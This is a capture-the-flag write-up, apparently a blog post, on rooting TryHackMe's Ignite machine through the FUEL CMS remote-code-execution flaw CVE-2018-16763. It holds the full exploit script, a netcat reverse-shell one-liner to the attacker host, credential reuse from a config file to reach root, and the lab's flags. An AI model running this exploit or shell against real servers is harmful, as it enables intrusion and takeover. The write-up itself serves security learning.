This time, we will try to hack fuel CMS using the vulnerability in CVE-2018-16763.
The target machine uses TryHackMe's Ignite.
"TryHackMe-Ignite: https://tryhackme.com/room/ignite "
- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
First, select "Start Machine" to start the target machine.
If the IP Address is displayed, it's fine.

Root it!
Now let's look for the flag.
User.txt
First, we will do port-scan with nmap.
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ nmap -Pn -T4 -A 10.10.251.170 Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-07 23:01 JST Nmap scan report for 10.10.251.170 Host is up (0.25s latency). Not shown: 999 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) | http-robots.txt: 1 disallowed entry |_/fuel/ |_http-title: Welcome to FUEL CMS Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 53.84 secondsHere is a summary of the information you can read.
- 80: http is open.
- http-robots.txt exists. (It may be possible to discover useful information)
- From "_http-title: Welcome to FUEL CMS", it is clear that it is running on the FUEL content management system.

http is open, so check it in your browser.
You can see that Fuel CMS Version 1.4 is running.
Just to be safe, I'll also take a look at robots.txt.
It appears that you will find the endpoints for the login page here.

I found the login page.

Try logging in using "admin/admin" as a common example.

I managed to log in. Easy.
I've seen a lot but there's no particular information.
I have confirmed that the version is 1.4 again.

Now, let's search on searchsploit.
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ searchsploit fuel CMS 1.4 ---- ---- ---- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Execution (3) | php/webapps/50477.py Fuel CMS 1.4.13 - 'col' Blind SQL Injection (Authenticated) | php/webapps/50523.txt Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated) | php/webapps/48778.txt ----- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Fuel CMS appears to have a vulnerability that allows remote code execution due to inappropriate input verification.
Here we will be the exploit code written in python.

Now, let's use this to infiltrate the server.
First, copy the code.
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ locate 47138 /home/hacklab/.cache/mozilla/firefox/yr8wkpln.default-esr/cache2/entries/8F026053F2471384208F4944898B7A4E7F607EEB /usr/share/exploitdb/exploits/linux/webapps/47138.py ┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ cp /usr/share/exploitdb/exploits/linux/webapps/47138.py ./ ┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ ll Total 4 -rwxr-xr-x 1 hacklab hacklab 1004 August 7 23:30 47138.pyI want to run it in python 3, so I'll use 2to3 to convert the code.
If you haven't downloaded it, I think it's a good idea to download it. (You can convert it yourself.)
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ sudo apt-get install 2to3Once you have downloaded it, try converting it.
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ 2to3 -w 47138.py /usr/bin/2to3:3: DeprecationWarning: lib2to3 package is deprecated and may not be able to parse Python 3.10+ from lib2to3.main import main RefactoringTool: Skipping optional fixer: buffer RefactoringTool: Skipping optional fixer: idioms RefactoringTool: Skipping optional fixer: set_literal RefactoringTool: Skipping optional fixer: ws_comma RefactoringTool: Refactored 47138.py --- 47138.py (original) +++ 47138.py (refactored) @@ -9,7 +9,7 @@ import requests -import urllib +import urllib.request, urllib.parse, urllib.error url = "http://127.0.0.1:8881" def find_nth_overlapping(haystack, needle, n): @@ -20,8 +20,8 @@ return start while 1: - xxxx = raw_input('cmd:') - burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27" + xxxx = input('cmd:') + burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%29%2b%27" proxy = {"http":"http://127.0.0.1:8080"} r = requests.get(burp0_url, proxies=proxy) @@ -31,4 +31,4 @@ begin = r.text[0:20] dup = find_nth_overlapping(r.text,begin,2) - print r.text[0:dup] + print(r.text[0:dup]) RefactoringTool: Files that were modified: RefactoringTool: 47138.py
I've managed to convert it, I think it's more efficient than rewriting it every time. The original file is .bak.
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ ll Total 8 -rwxr-xr-x 1 hacklab hacklab 1043 August 7 23:34 47138.py -rwxr-xr-x 1 hacklab hacklab 1004 August 7 23:30 47138.py.bakChange the URL and Proxy settings. (The changes include "# change.")
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ cat 47138.py # Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1) # Date: 2019-07-19 # Exploit Author: 0xd0ff9 # Vendor Homepage: https://www.getfuelcms.com/ # Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1 # Version: <= 1.4.1 # Tested on: Ubuntu - Apache2 - php5 # CVE : CVE-2018-16763 import requests import urllib.request, urllib.parse, urllib.error url = "http://10.10.251.170" # change def find_nth_overlapping(haystack, needle, n): start = haystack.find(needle) while start >= 0 and n > 1: start = haystack.find(needle, start+1) n -= 1 return start while 1: xxxx = input('cmd:') burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%29%2b%27" # proxy = {"http":"http://127.0.0.1:8080"} # change r = requests.get(burp0_url) # change html = "<!DOCTYPE html> " htmlcharset = r.text.find(html) begin = r.text[0:20] dup = find_nth_overlapping(r.text,begin,2) print(r.text[0:dup])
When I run python, I get "cmd:" so I check whoami.
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ python3 47138.py cmd:whoami systemwww-data<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;"><h4> A PHP Error was encountered</h4><p> Severity: Warning</p><p> Message: preg_match(): Delimiter must not be alphanumeric or backslash</p><p> Filename: controllers/Pages.php(924) : runtime-created function</p><p> Line Number: 1</p><p> Backtrace:</p><p style="margin-left:10px"> File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br /> Line: 1<br /> Function: preg_match</p><p style="margin-left:10px"> File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br /> Line: 932<br /> Function: array_filter</p><p style="margin-left:10px"> File: /var/www/html/index.php<br /> Line: 364<br /> Function: require_once</p></div>
There is "systemwww-data", so you can see that "www-data" is the user.
Let's look at the current directory in pwd.
cmd:pwd system/var/www/html<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;"><h4> A PHP Error was encountered</h4><p> Severity: Warning</p><p> Message: preg_match(): Delimiter must not be alphanumeric or backslash</p><p> Filename: controllers/Pages.php(924) : runtime-created function</p><p> Line Number: 1</p><p> Backtrace:</p><p style="margin-left:10px"> File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br /> Line: 1<br /> Function: preg_match</p><p style="margin-left:10px"> File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br /> Line: 932<br /> Function: array_filter</p><p style="margin-left:10px"> File: /var/www/html/index.php<br /> Line: 364<br /> Function: require_once</p></div>
Since it's "system/var/www/html", you can see that you're in "/var/www/html".
Now, I want to do a reverse shell, so I'll listen on 4444 with Kali.
┌──(hacklab㉿hacklab)-[~] └─$ nc -nlvp 4444 listening on [any] 4444 ...Try running the reverse shell command.
cmd:rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.110.90 4444 >/tmp/fI managed to get the shell. The user is www-data.
┌──(hacklab㉿hacklab)-[~] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.18.110.90] from (UNKNOWN) [10.10.251.170] 34426 /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ ls README.md assets composer.json contributing.md fuel index.php robots.txtSince NC is a damshell, we will get an interactive shell.
(There are some inconvenient things, such as not being able to use AutoComplete with damshells.)
$ python -c 'import pty;pty.spawn("/bin/bash")' www-data@ubuntu:/var/www/html$ It looks a little better.
Use Control + Z to move to the background.
www-data@ubuntu:/var/www/html$ ^Z zsh: suspended nc -nlvp 4444
Check current terminal information.
┌──(hacklab㉿hacklab)-[~] └─$ echo $TERM xterm-256colorUse the stty command to send input and output directly, set it to disable raw echo, and restart netcat in foreground.
Set the environment information you just got with "export TERM=xterm-256color".
┌──(hacklab㉿hacklab)-[~] └─$ stty raw -echo; fg [1] + continued nc -nlvp 4444 export TERM=xterm-256colorNext, set up the shell.
www-data@ubuntu:/var/www/html$ export SHELL=bashYou can now use the autocomplete and arrow keys.
These techniques are described in MITRE ATT&CK, so it might be a good idea to read them.
Once you've done this, look for the flag.
www-data@ubuntu:/$ cd /home/www-data/ www-data@ubuntu:/home/www-data$ ls flag.txtThere was a flag!
www-data@ubuntu:/home/www-data$ cat flag.txt 6470e394cbf6dab6a91682cc8585059bAnswer

Root.txt
Next, try escalating privileges to root.
I searched a lot but couldn't find it.
There was a description that could be a file with database information written there.

First, create a database in MySQL, import the fuel/install/fuel_schema.sql file to install the FUEL CMS database. After you create the database, change the database settings in fuel/application/config/database.php to match the host name (for example, localhost), username, password, and database with the new database you created.
I'll check it just in case.
www-data@ubuntu:/home/www-data$ cat /var/www/html/fuel/application/config/datse.php <?php defined('BASEPATH') OR exit('No direct script access allowed'); /* | ------------------------------------------------------------------- | DATABASE CONNECTIVITY SETTINGS | ------------------------------------------------------------------- | This file will contain the settings needed to access your database. | | For complete instructions please consult the 'Database Connection' | page of the User Guide. | | ------------------------------------------------------------------- | EXPLANATION OF VARIABLES | ------------------------------------------------------------------- | | ['dsn'] The full DSN string describe a connection to the database. | ['hostname'] The hostname of your database server. | ['username'] The username used to connect to the database | ['password'] The password used to connect to the database | ['database'] The name of the database you want to connect to | ['dbdriver'] The database driver. e.g.: mysqli. | Currently supported: | cubrid, ibase, mssql, mysql, mysqli, oci8, | odbc, pdo, postgre, sqlite, sqlite3, sqlsrv | ['dbprefix'] You can add an optional prefix, which will be added | to the table name when using the Query Builder class | ['pconnect'] TRUE/FALSE - Whether to use a persistent connection | ['db_debug'] TRUE/FALSE - Whether database errors should be displayed. | ['cache_on'] TRUE/FALSE - Enables/disables query caching | ['cachedir'] The path to the folder where cache files should be stored | ['char_set'] The character set used in communicating with the database | ['dbcollat'] The character collation used in communicating with the database | NOTE: For MySQL and MySQLi databases, this setting is only used | as a backup if your server is running PHP < 5.2.3 or MySQL < 5.0.7 | (and in table creation queries made with DB Forge). | There is an incompatibility in PHP with mysql_real_escape_string() which | can make your site vulnerable to SQL injection if you are using a | multi-byte character set and are running versions lower than these. | Sites using Latin-1 or UTF-8 database character set and collation are unaffected. | ['swap_pre'] A default table prefix that should be swapped with the dbprefix | ['encrypt'] Whether or not to use an encrypted connection. | | 'mysql' (deprecated), 'sqlsrv' and 'pdo/sqlsrv' drivers accept TRUE/FALSE | 'mysqli' and 'pdo/mysql' drivers accept an array with the following options: | | 'ssl_key' - Path to the private key file | 'ssl_cert' - Path to the public key certificate file | 'ssl_ca' - Path to the certificate authority file | 'ssl_capath' - Path to a directory containing trusted CA certificats in PEM format | 'ssl_cipher' - List of *allowed* ciphers to be used for the encryption, separated by colons (':') | 'ssl_verify' - TRUE/FALSE; Whether verify the server certificate or not ('mysqli' only) | | ['compress'] Whether or not to use client compression (MySQL only) | ['stricton'] TRUE/FALSE - forces 'Strict Mode' connections | - good for ensuring strict SQL while developing | ['ssl_options'] Used to set various SSL options that can be used when making SSL connections. | ['failover'] array - A array with 0 or more data for connections if the main should fail. | ['save_queries'] TRUE/FALSE - Whether to "save" all executed queries. | NOTE: Disabling this will also effectively disable both | $this-> db->last_query() and profiling of DB queries. | When you run a query, with this setting set to TRUE (default), | CodeIgniter will store the SQL statement for debugging purposes. | However, this may cause high memory usage, especially if you run | a lot of SQL queries ... disable this to avoid that problem. | | The $active_group variable lets you choose which connection group to | make active. By default there is only one group (the 'default' | | The $query_builder variables lets you determine whether or not to load | the query builder class. */ $active_group = 'default'; $query_builder = TRUE; $db['default'] = array( 'dsn' => '', 'hostname' => 'localhost', 'username' => 'root', 'password' => 'mememe', 'database' => 'fuel_schema', 'dbdriver' => 'mysqli', 'dbprefix' => '', 'pconnect' => FALSE, 'db_debug' => (ENVIRONMENT !== 'production'), 'cache_on' => FALSE, 'cachedir' => '', 'char_set' => 'utf8', 'dbcollat' => 'utf8_general_ci', 'swap_pre' => '', 'encrypt' => FALSE, 'compress' => FALSE, 'stricton' => FALSE, 'failover' => array(), 'save_queries' => TRUE ); // used for testing purposes if (defined('TESTING')) { @include(TESTER_PATH.'config/tester_database'.EXT); }- root: mememe
There is a possibility that the password is the same, so I'll check it.
www-data@ubuntu:/home/www-data$ su root Password: root@ubuntu:/home/www-data#It was the same. This seems like you can get a flag.
root@ubuntu:/home/www-data# cd /root root@ubuntu:~# ll total 32 drwx------ 4 root root 4096 Jul 26 2019 ./ drwxr-xr-x 24 root root 4096 Jul 26 2019 ../ -rw----------- 1 root root 357 Jul 26 2019 .bash_history -rw------ 1 root root 3106 Oct 22 2015 .bashrc drwx-------- 2 root root 4096 Feb 26 2019 .cache/ drwxr-xr-x 2 root root 4096 Jul 26 2019 .nano/ -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -rw-r--r-- 1 root root 34 Jul 26 2019 root.txtI found the flag!
root@ubuntu:~# cat root.txt b9bbcb33e11b80be759c4e844862482d Answer

summary
This time, we tried hacking the fuel CMS using the vulnerability in CVE-2018-16763.
The content was all basic, so I think it was pretty easy.
References and Sites
--


![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25.jpg)

![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053] I tried hacking it using the SQL injection vulnerability in CMS Made Simple! (Python3) TryHackMe Simple CTF Writeup](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)